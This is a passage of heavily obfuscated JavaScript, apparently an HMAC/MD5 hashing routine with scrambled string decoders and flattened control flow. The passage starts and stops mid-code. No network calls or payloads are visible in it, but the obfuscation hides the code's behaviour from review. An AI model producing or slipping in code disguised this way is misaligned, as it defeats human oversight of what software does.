mR9p7m(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return KywfwJA(QBAuQFC(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]]),Fn6jE8(ZtXqCFN[lzhAgZ[0x4]])))}function idiZg3Q(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return Fm7NgkS(QBAuQFC(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]]),Fn6jE8(ZtXqCFN[lzhAgZ[0x4]])))}function TC_fDft(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5];return Kv4vJuY(QBAuQFC(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]]),Fn6jE8(ZtXqCFN[lzhAgZ[0x4]])),ZtXqCFN[lzhAgZ[0x1]])}function r9Lvs_W(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return iYnvbFp(_tnDYN(AecVqDG(ZtXqCFN[lzhAgZ[0x2]]),ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa]))}function QBAuQFC(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={qprGbY:{}}){while(CXJBWqj+q8QbKy!==0x96)with(ehvWnli.EhCsaS||ehvWnli)switch(CXJBWqj+q8QbKy){case q8QbKy-0xaa:case-0x70:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.UJfZWC_,CXJBWqj+=0x1f5,q8QbKy+=-0x164);break;default:case 0x6b:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x161,q8QbKy+=0xda);break;case-0xb2:ImsIQyM([ehvWnli.qprGbY.rdnnjH,ehvWnli.qprGbY.TKQVpsR]=[0xf0,0xef],ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0xe2,q8QbKy+=0x1a5);break;case 0x9:case CXJBWqj-0x89:ImsIQyM(ZtXqCFN[-lzhAgZ[0x25]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[CXJBWqj+-0x43]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[CXJBWqj+-0x4d];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[CXJBWqj+-0x4a]];ZtXqCFN[lzhAgZ[CXJBWqj+-0x45]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0x87]].indexOf(ZtXqCFN[-lzhAgZ[CXJBWqj+0x78]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[CXJBWqj+-0x4b])continue;if(ZtXqCFN[lzhAgZ[0xc]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0xc]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x43]]+=ZtXqCFN[lzhAgZ[CXJBWqj+0x6e]]*lzhAgZ[CXJBWqj+-0x30],ZtXqCFN[lzhAgZ[CXJBWqj+0x70]]|=ZtXqCFN[lzhAgZ[0xc]]<<ZtXqCFN[-lzhAgZ[0x25]],ZtXqCFN[-lzhAgZ[CXJBWqj+-0x2a]]+=(ZtXqCFN[lzhAgZ[0xc]]&lzhAgZ[CXJBWqj+-0x18])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+-0x33]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x62]].push(ZtXqCFN[lzhAgZ[0xbf]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0xbf]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[CXJBWqj+-0x2a]]-=lzhAgZ[CXJBWqj+-0x45])}while(ZtXqCFN[-lzhAgZ[0x25]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[CXJBWqj+-0x43]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0xc]]>-lzhAgZ[0x4]){ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0xd1,q8QbKy+=0x11c);break}else{ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0xd1,q8QbKy+=0x101);break}case-0x9a:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x102,q8QbKy+=0x199);break;case-0x3:ImsIQyM(ZtXqCFN[lzhAgZ[0x62]]=[],ZtXqCFN[lzhAgZ[0xbf]]=lzhAgZ[0x2],ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=0xd9,q8QbKy+=-0x110);break;case 0x11:ImsIQyM(ZtXqCFN[lzhAgZ[0x62]].push((ZtXqCFN[lzhAgZ[0xbf]]|ZtXqCFN[lzhAgZ[0xc]]<<ZtXqCFN[-lzhAgZ[0x25]])&lzhAgZ[CXJBWqj+0x9c]),ehvWnli.EhCsaS=ehvWnli.qprGbY,q8QbKy+=-0x1b);break;case ehvWnli.qprGbY.rdnnjH+-0xef:case 0x6e:case 0x34:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x89,q8QbKy+=0x148);break;case q8QbKy-0x9e:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=0x1c,q8QbKy+=0xcb);break;case CXJBWqj- -0x78:case-0xa5:case 0x35:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[CXJBWqj+0xe4]]);case-0x85:ImsIQyM([ehvWnli.qprGbY.rdnnjH,ehvWnli.qprGbY.TKQVpsR]=[0x41,-0xe8],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x87]]=\"\\u0077\\u0057\\u006a\\u006b\\u006d\\u0032\\u0050\\u002a\\u0047\\u0023\\u0051\\u0039\\u0076\\u0031\\u0044\\u0025\\u0052\\u007c\\u0033\\u0049\\u005b\\u0034\\u0063\\u0026\\u004f\\u0037\\u002c\\u0068\\u003d\\u0055\\u0056\\u0022\\u0067\\u0040\\u007e\\u004e\\u0069\\u0028\\u0042\\u0053\\u0046\\u002e\\u003f\\u0072\\u0071\\u0061\\u004b\\u0038\\u0048\\u0024\\u0045\\u002b\\u007a\\u004a\\u0035\\u002f\\u0079\\u004d\\u0029\\u003e\\u003a\\u003b\\u006c\\u005d\\u0062\\u006f\\u0066\\u0059\\u004c\\u0075\\u005e\\u0064\\u0060\\u0036\\u003c\\u007b\\u0054\\u0065\\u0043\\u0073\\u005a\\u0078\\u0041\\u0021\\u0030\\u0058\\u0070\\u006e\\u005f\\u007d\\u0074\",ZtXqCFN[-lzhAgZ[0xc7]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[-lzhAgZ[CXJBWqj+0x136]].length,ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x1b,q8QbKy+=0x9d);break}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x6f,-0x16).next().value);if(uYNhlN8){return CXJBWqj}}function CXJBWqj(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}ZtXqCFN[lzhAgZ[0xf]]=AecVqDG(ZtXqCFN[lzhAgZ[0x2]]);if(ZtXqCFN[lzhAgZ[0xf]].length>lzhAgZ[0xb])ZtXqCFN[lzhAgZ[0xf]]=_tnDYN(ZtXqCFN[lzhAgZ[0xf]],ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa]);var q8QbKy=Lk27ql(BhNA1b(lzhAgZ[0x197]))(lzhAgZ[0xb]),ehvWnli=Lk27ql(BhNA1b(lzhAgZ[0x197]))(lzhAgZ[0xb]);for(ZtXqCFN[lzhAgZ[0x5]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x5]]<lzhAgZ[0xb];ZtXqCFN[lzhAgZ[0x5]]++){ImsIQyM(q8QbKy[ZtXqCFN[lzhAgZ[0x5]]]=ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[lzhAgZ[0x5]]]^0x36363636,ehvWnli[ZtXqCFN[lzhAgZ[0x5]]]=ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[lzhAgZ[0x5]]]^0x5c5c5c5c)}ZtXqCFN[-lzhAgZ[0x35]]=_tnDYN(q8QbKy.concat(AecVqDG(ZtXqCFN[lzhAgZ[0x4]])),lzhAgZ[0x198]+ZtXqCFN[lzhAgZ[0x4]].length*lzhAgZ[0xa]);return iYnvbFp(_tnDYN(ehvWnli.concat(ZtXqCFN[-lzhAgZ[0x35]]),dF5H2CE(CXJBWqj(lzhAgZ[0x199])+lzhAgZ[0x19a],lzhAgZ[0x198],lzhAgZ[0x8])))}function KywfwJA(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(q8QbKy),k6nyg5w(CXJBWqj));function CXJBWqj(...uYNhlN8){var CXJBWqj,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,ZtXqCFN={UZxflh:{}}){while(q8QbKy+ehvWnli!==-0x3c)with(ZtXqCFN.QMM75V||ZtXqCFN)switch(q8QbKy+ehvWnli){case 0x30:ImsIQyM([ZtXqCFN.UZxflh.mmH5Y6,ZtXqCFN.UZxflh.Vvo9QjI]=[-0x79,-0xc2],ZtXqCFN.QMM75V=ZtXqCFN.Rp0aB3M,q8QbKy+=-0xf5,ehvWnli+=0x89);break;case-0x1:case ehvWnli- -0x95:ImsIQyM([ZtXqCFN.UZxflh.mmH5Y6,ZtXqCFN.UZxflh.Vvo9QjI]=[0xb5,0xce],uYNhlN8[lzhAgZ[q8QbKy+-0x95]]=lzhAgZ[q8QbKy+-0x91],uYNhlN8[lzhAgZ[0x4]]=\"\\x43\\x6e\\x3d\\x57\\x79\\x77\\x3e\\x26\\x2f\\x78\\x38\\x42\\x5e\\x7e\\x3b\\x55\\x21\\x41\\x5b\\x60\\x69\\x22\\x66\\x5f\\x73\\x3a\\x7d\\x23\\x2e\\x54\\x68\\x25\\x2a\\x6c\\x56\\x67\\x4a\\x4b\\x53\\x71\\x2b\\x34\\x37\\x28\\x36\\x74\\x31\\x33\\x64\\x7b\\x70\\x6d\\x76\\x32\\x30\\x3c\\x40\\x58\\x7a\\x2c\\x47\\x4d\\x29\\x4c\\x3f\\x5d\\x24\\x39\\x63\\x51\\x7c\\x35\\x6b\\x44\\x75\\x72\\x45\\x50\\x61\\x6a\\x59\\x5a\\x52\\x65\\x48\\x49\\x4e\\x46\\x4f\\x6f\\x62\",uYNhlN8[lzhAgZ[0x1]]=\"\"+(uYNhlN8[lzhAgZ[q8QbKy+-0x93]]||\"\"),uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[lzhAgZ[0x1]].length,ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,q8QbKy+=-0x23d,ehvWnli+=0x223);break;case ZtXqCFN.UZxflh.Vvo9QjI+-0x18f:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+0x1d2]]=[],uYNhlN8[lzhAgZ[q8QbKy+0x1bf]]=lzhAgZ[q8QbKy+0x1aa],uYNhlN8[lzhAgZ[0x18f]]=lzhAgZ[q8QbKy+0x1aa],uYNhlN8[lzhAgZ[q8QbKy+0x1be]]=-lzhAgZ[0x4]);for(uYNhlN8[lzhAgZ[0x68]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[q8QbKy+0x210]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[lzhAgZ[0x68]]++){uYNhlN8[lzhAgZ[0x3a]]=uYNhlN8[lzhAgZ[q8QbKy+0x1ac]].indexOf(uYNhlN8[lzhAgZ[q8QbKy+0x1a9]][uYNhlN8[lzhAgZ[0x68]]]);if(uYNhlN8[lzhAgZ[q8QbKy+0x1e2]]===-lzhAgZ[0x4])continue;if(uYNhlN8[lzhAgZ[0x16]]<lzhAgZ[q8QbKy+0x1aa]){uYNhlN8[lzhAgZ[q8QbKy+0x1be]]=uYNhlN8[lzhAgZ[q8QbKy+0x1e2]]}else{ImsIQyM(uYNhlN8[lzhAgZ[0x16]]+=uYNhlN8[lzhAgZ[0x3a]]*lzhAgZ[q8QbKy+0x1c7],uYNhlN8[lzhAgZ[0x17]]|=uYNhlN8[lzhAgZ[q8QbKy+0x1be]]<<uYNhlN8[lzhAgZ[0x18f]],uYNhlN8[lzhAgZ[q8QbKy+0x337]]+=(uYNhlN8[lzhAgZ[0x16]]&lzhAgZ[q8QbKy+0x1df])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[lzhAgZ[0x2a]].push(uYNhlN8[lzhAgZ[0x17]]&lzhAgZ[0x1a]),uYNhlN8[lzhAgZ[0x17]]>>=lzhAgZ[0xa],uYNhlN8[lzhAgZ[q8QbKy+0x337]]-=lzhAgZ[0xa])}while(uYNhlN8[lzhAgZ[0x18f]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(uYNhlN8[lzhAgZ[0x16]]>-lzhAgZ[q8QbKy+0x1ac]){ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,ehvWnli+=-0x21);break}else{ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,ehvWnli+=0xb9);break}case q8QbKy!=0x16b&&q8QbKy-0x10d:ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.U4GkWH5,q8QbKy+=-0xc5,ehvWnli+=0x5b);break;case 0x49:default:ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.UzTUWyd,q8QbKy+=-0xd6,ehvWnli+=-0x2f);break;case-0x9b:case ehvWnli!=0x1a0&&ehvWnli!=0xe7&&ehvWnli-0x1a8:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+0x1d2]].push((uYNhlN8[lzhAgZ[q8QbKy+0x1bf]]|uYNhlN8[lzhAgZ[0x16]]<<uYNhlN8[lzhAgZ[0x18f]])&lzhAgZ[0x1a]),ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,ehvWnli+=0xda);break;case ZtXqCFN.UZxflh.Vvo9QjI+-0xd6:return CXJBWqj=!0x0,rSwRVn7(uYNhlN8[lzhAgZ[q8QbKy+0x1d2]]);case ehvWnli- -0xc0:case ZtXqCFN.UZxflh.Vvo9QjI+-0x15:case 0x11:case 0x24:ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.jRB1xwT,q8QbKy+=-0xf5);break}}ImsIQyM(CXJBWqj=void 0x0,q8QbKy=ehvWnli(0x95,-0x13c).next().value);if(CXJBWqj){return q8QbKy}}function q8QbKy(...uYNhlN8){var q8QbKy,ehvWnli;function*ZtXqCFN(ehvWnli,ZtXqCFN,spcqpQJ={HxPM49:{}}){while(ehvWnli+ZtXqCFN!==0x93)with(spcqpQJ.H3wgIr||spcqpQJ)switch(ehvWnli+ZtXqCFN){case-0x38:case-0x30:case ehvWnli- -0x9a:ImsIQyM(spcqpQJ.H3wgIr=spcqpQJ.FWOT5oK,ehvWnli+=0x179,ZtXqCFN+=-0x141);break;case spcqpQJ.HxPM49.a_5njwJ+-0x11e:case 0x3:case-0x1d:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x51]]]=CXJBWqj(VguQ2P[uYNhlN8[lzhAgZ[ehvWnli+0x51]]]);default:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+-0x14d]]];case ehvWnli- -0x1e2:case 0x7e:case-0x97:case ehvWnli- -0x95:ImsIQyM(spcqpQJ.HxPM49.a_5njwJ=0x28,uYNhlN8[lzhAgZ[ehvWnli+0x154]]=lzhAgZ[ehvWnli+0x158]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[ehvWnli+0x156])){ImsIQyM(spcqpQJ.H3wgIr=spcqpQJ.HxPM49,ehvWnli+=0x105,ZtXqCFN+=-0x13c);break}else{ImsIQyM(spcqpQJ.H3wgIr=spcqpQJ.HxPM49,ehvWnli+=0x2a3,ZtXqCFN+=-0x13c);break}case-0xdb:case-0x69:ImsIQyM(spcqpQJ.HxPM49.a_5njwJ=-0x26,spcqpQJ.H3wgIr=spcqpQJ.HxPM49,ehvWnli+=0x156,ZtXqCFN+=-0x20);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=ZtXqCFN(-0x154,0x95).next().value);if(q8QbKy){return ehvWnli}}try{ZtXqCFN[lzhAgZ[0xf]]}catch(ehvWnli){ZtXqCFN[lzhAgZ[0xf]]=lzhAgZ[0x2]}ImsIQyM(uYNhlN8[lzhAgZ[0x4]]=ZtXqCFN[lzhAgZ[0xf]]?BhNA1b(lzhAgZ[0x19b])+BhNA1b(lzhAgZ[0x19c])+BhNA1b(lzhAgZ[0x19d]):BhNA1b(lzhAgZ[0x19b])+q8QbKy(lzhAgZ[0x19e])+q8QbKy(lzhAgZ[0x19f]),uYNhlN8[lzhAgZ[0x1a0]]=\"\",uYNhlN8[-lzhAgZ[0x49]]=lzhAgZ[0x28]);for(uYNhlN8[lzhAgZ[0xc]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[0xc]]<uYNhlN8[lzhAgZ[0x2]].length;uYNhlN8[lzhAgZ[0xc]]++){ImsIQyM(uYNhlN8[-lzhAgZ[0x49]]=uYNhlN8[lzhAgZ[0x2]].charCodeAt(uYNhlN8[lzhAgZ[0xc]]),uYNhlN8[lzhAgZ[0x1a0]]+=uYNhlN8[lzhAgZ[0x4]].charAt(uYNhlN8[-lzhAgZ[0x49]]>>>lzhAgZ[0xc]&lzhAgZ[0x1d])+uYNhlN8[lzhAgZ[0x4]].charAt(uYNhlN8[-lzhAgZ[0x49]]&lzhAgZ[0x1d]))}return uYNhlN8[lzhAgZ[0x1a0]]}function Fm7NgkS(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(q8QbKy),k6nyg5w(CXJBWqj));function CXJBWqj(...uYNhlN8){var CXJBWqj,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,ZtXqCFN={VpeTWen:{}}){while(q8QbKy+ehvWnli!==-0x98)with(ZtXqCFN.PGL2Yb||ZtXqCFN)switch(q8QbKy+ehvWnli){case ehvWnli- -0xbc:uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4];for(uYNhlN8[lzhAgZ[q8QbKy+-0x4c]]=lzhAgZ[q8QbKy+-0xba];uYNhlN8[lzhAgZ[0x70]]<uYNhlN8[lzhAgZ[q8QbKy+0xe5]];uYNhlN8[lzhAgZ[0x70]]++){uYNhlN8[lzhAgZ[0xbd]]=uYNhlN8[lzhAgZ[q8QbKy+-0xad]].indexOf(uYNhlN8[lzhAgZ[q8QbKy+-0xac]][uYNhlN8[lzhAgZ[0x70]]]);if(uYNhlN8[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(uYNhlN8[lzhAgZ[q8QbKy+-0x86]]<lzhAgZ[0x2]){uYNhlN8[lzhAgZ[q8QbKy+-0x86]]=uYNhlN8[lzhAgZ[q8QbKy+0x1]]}else{ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+-0x86]]+=uYNhlN8[lzhAgZ[0xbd]]*lzhAgZ[q8QbKy+-0x9d],uYNhlN8[-lzhAgZ[q8QbKy+0xe6]]|=uYNhlN8[lzhAgZ[q8QbKy+-0x86]]<<uYNhlN8[lzhAgZ[0x1a3]],uYNhlN8[lzhAgZ[0x1a3]]+=(uYNhlN8[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[q8QbKy+-0x9e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[lzhAgZ[0x2a]].push(uYNhlN8[-lzhAgZ[q8QbKy+0xe6]]&lzhAgZ[0x1a]),uYNhlN8[-lzhAgZ[q8QbKy+0xe6]]>>=lzhAgZ[0xa],uYNhlN8[lzhAgZ[q8QbKy+0xe7]]-=lzhAgZ[0xa])}while(uYNhlN8[lzhAgZ[q8QbKy+0xe7]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(uYNhlN8[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x106,ehvWnli+=0xcd);break}else{ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0xec,ehvWnli+=-0x4c);break}case ehvWnli-0x4a:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+0x74]].push((uYNhlN8[-lzhAgZ[q8QbKy+0x1ec]]|uYNhlN8[lzhAgZ[q8QbKy+0x80]]<<uYNhlN8[lzhAgZ[0x1a3]])&lzhAgZ[0x1a]),ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0x1f2,ehvWnli+=-0x119);break;default:case 0x74:case-0x19:ImsIQyM([ZtXqCFN.VpeTWen.vLUH2F,ZtXqCFN.VpeTWen.WrZcnyA,ZtXqCFN.VpeTWen.fs3KJZk]=[0xae,0x2f,-0xbe],uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],uYNhlN8[lzhAgZ[q8QbKy+-0xa0]]=\"\\u0035\\u0074\\u004f\\u0044\\u0062\\u0055\\u0051\\u0069\\u006a\\u006b\\u0043\\u0037\\u0042\\u0059\\u005d\\u005f\\u0079\\u004b\\u0033\\u0047\\u005b\\u004d\\u0021\\u0039\\u002e\\u0040\\u002c\\u0078\\u003c\\u0022\\u003e\\u002f\\u0030\\u0026\\u005e\\u0029\\u007a\\u007d\\u0025\\u007c\\u0076\\u0054\\u006d\\u003d\\u005a\\u003b\\u004e\\u002b\\u0068\\u0032\\u004c\\u0041\\u007b\\u0070\\u0024\\u0061\\u0046\\u003a\\u0034\\u0072\\u0036\\u0067\\u0071\\u002a\\u0077\\u0058\\u0075\\u0023\\u006f\\u0063\\u0048\\u0053\\u003f\\u0066\\u0028\\u0057\\u0031\\u0045\\u0049\\u0052\\u006e\\u0060\\u0065\\u004a\\u0050\\u0056\\u0064\\u0038\\u006c\\u0073\\u007e\",ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0xb5,ehvWnli+=0xf7);break;case 0x2c:case ehvWnli- -0x54:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x5a,ehvWnli+=-0x10);break;case-0x30:case-0xcd:case q8QbKy-0x2f:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0xa4,ehvWnli+=-0x40);break;case-0xe8:case 0xa3:case ehvWnli!=-0x240&&ehvWnli- -0x1a8:return CXJBWqj=!0x0,rSwRVn7(uYNhlN8[lzhAgZ[q8QbKy+-0x17e]]);case 0xdc:ImsIQyM(uYNhlN8[lzhAgZ[0x2a]]=[],uYNhlN8[-lzhAgZ[0x1a2]]=lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x1a3]]=lzhAgZ[q8QbKy+-0x149],ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x8f);break;case 0x85:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+-0xe4]]=lzhAgZ[0x4],uYNhlN8[lzhAgZ[0xf]]=\"\\u0035\\u0074\\u004f\\u0044\\u0062\\u0055\\u0051\\u0069\\u006a\\u006b\\u0043\\u0037\\u0042\\u0059\\u005d\\u005f\\u0079\\u004b\\u0033\\u0047\\u005b\\u004d\\u0021\\u0039\\u002e\\u0040\\u002c\\u0078\\u003c\\u0022\\u003e\\u002f\\u0030\\u0026\\u005e\\u0029\\u007a\\u007d\\u0025\\u007c\\u0076\\u0054\\u006d\\u003d\\u005a\\u003b\\u004e\\u002b\\u0068\\u0032\\u004c\\u0041\\u007b\\u0070\\u0024\\u0061\\u0046\\u003a\\u0034\\u0072\\u0036\\u0067\\u0071\\u002a\\u0077\\u0058\\u0075\\u0023\\u006f\\u0063\\u0048\\u0053\\u003f\\u0066\\u0028\\u0057\\u0031\\u0045\\u0049\\u0052\\u006e\\u0060\\u0065\\u004a\\u0050\\u0056\\u0064\\u0038\\u006c\\u0073\\u007e\",ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0xea,ehvWnli+=-0x10);break;case 0x1b:case-0x22:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0x253,ehvWnli+=-0x144);break;case 0x8d:case-0xbd:ImsIQyM(ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=-0x3d,ehvWnli+=0x85);break;case-0x54:case ehvWnli!=0x89&&ehvWnli-0xab:case 0xc1:ImsIQyM([ZtXqCFN.VpeTWen.vLUH2F,ZtXqCFN.VpeTWen.WrZcnyA,ZtXqCFN.VpeTWen.fs3KJZk]=[0x77,-0x99,-0xe1],ZtXqCFN.PGL2Yb=ZtXqCFN.ym7GkF,q8QbKy+=0x253,ehvWnli+=-0x292);break;case 0x43:case-0x6:case 0x5d:return CXJBWqj=!0x0,rSwRVn7(uYNhlN8[lzhAgZ[q8QbKy+-0x6f]]);case q8QbKy!=0xbc&&q8QbKy!=0x14b&&q8QbKy-0x6f:case-0x66:case 0xa7:ImsIQyM(uYNhlN8[lzhAgZ[0x10]]=\"\"+(uYNhlN8[lzhAgZ[0x2]]||\"\"),uYNhlN8[lzhAgZ[0x1a1]]=uYNhlN8[lzhAgZ[0x10]].length,ZtXqCFN.PGL2Yb=ZtXqCFN.VpeTWen,q8QbKy+=0x151);break;case 0xc9:ImsIQyM([ZtXqCFN.VpeTWen.vLUH2F,ZtXqCFN.VpeTWen.WrZcnyA,ZtXqCFN.VpeTWen.fs3KJZk]=[0x54,0x98,0xc8],ZtXqCFN.PGL2Yb=ZtXqCFN._GTnPX,q8QbKy+=0x89,ehvWnli+=-0x1ea);break}}ImsIQyM(CXJBWqj=void 0x0,q8QbKy=ehvWnli(0xaf,-0x166).next().value);if(CXJBWqj){return q8QbKy}}function q8QbKy(...uYNhlN8){var q8QbKy,ehvWnli;function*ZtXqCFN(ehvWnli,ZtXqCFN,spcqpQJ,mR9p7m,idiZg3Q={ipdiV3:{}}){while(ehvWnli+ZtXqCFN+spcqpQJ+mR9p7m!==-0xb5)with(idiZg3Q.dDcC6G||idiZg3Q)switch(ehvWnli+ZtXqCFN+spcqpQJ+mR9p7m){case-0x4f:case ZtXqCFN- -0x63:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case-0x93:case ZtXqCFN- -0xc7:case-0xbd:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x235,ZtXqCFN+=-0x11,spcqpQJ+=0x1d1);break;case mR9p7m- -0xec:ImsIQyM([idiZg3Q.ipdiV3.OgkhbzU,idiZg3Q.ipdiV3.o49fwPL]=[0x21,-0xf7],uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[ZtXqCFN+0xb9]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[ZtXqCFN+0xb7]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=0x4f,ZtXqCFN+=0x12c,spcqpQJ+=-0xaa,mR9p7m+=-0x38);break}else{ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=0x63,ZtXqCFN+=0xac,spcqpQJ+=-0xaa,mR9p7m+=-0x36);break}case-0xaf:case 0x6d:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ZtXqCFN+0x200]]]=CXJBWqj(VguQ2P[uYNhlN8[lzhAgZ[0x2]]]);case 0xc5:case idiZg3Q.ipdiV3.o49fwPL+0x1b8:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=0x26,ZtXqCFN+=0x1fd,spcqpQJ+=-0x29e);break;case-0x74:case ZtXqCFN-0x153:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x2f,ZtXqCFN+=-0x122,spcqpQJ+=0x1d1,mR9p7m+=-0x2);break;case idiZg3Q.ipdiV3.o49fwPL+0x1ed:ImsIQyM([idiZg3Q.ipdiV3.OgkhbzU,idiZg3Q.ipdiV3.o49fwPL]=[0x8b,-0x22],idiZg3Q.dDcC6G=idiZg3Q.ipdiV3,ehvWnli+=-0x2a,ZtXqCFN+=0x6f,spcqpQJ+=0x15a,mR9p7m+=-0x23b);break;default:case 0x82:case 0x76:ImsIQyM(idiZg3Q.dDcC6G=idiZg3Q.o22gOW,ehvWnli+=-0x8d,ZtXqCFN+=-0x3d,spcqpQJ+=-0x23,mR9p7m+=0x36);break;case mR9p7m- -0x1bd:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=CXJBWqj(VguQ2P[uYNhlN8[lzhAgZ[spcqpQJ+-0xea]]]);case spcqpQJ- 